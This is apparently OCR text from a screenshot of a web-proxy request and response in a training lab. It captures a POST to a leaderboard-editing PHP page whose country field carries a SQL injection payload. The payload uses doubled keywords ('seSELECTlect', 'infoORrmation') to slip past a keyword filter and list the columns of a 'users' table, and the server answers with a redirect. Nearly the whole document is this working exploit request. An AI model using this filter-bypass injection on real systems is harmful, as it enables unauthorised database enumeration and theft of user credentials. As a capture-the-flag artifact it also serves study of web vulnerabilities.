 Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 187
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=jrpc8od2a7vlarps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 rank=1&country=USA&gold=1,country=(seSELECTlect group_concat(column_name) from
infoORrmation_schema.columns WHERE table_name='users' aANDnd
table_schema='bac_test')&silver=21&bronze=12345
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 29 Jul 2024 01:05:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12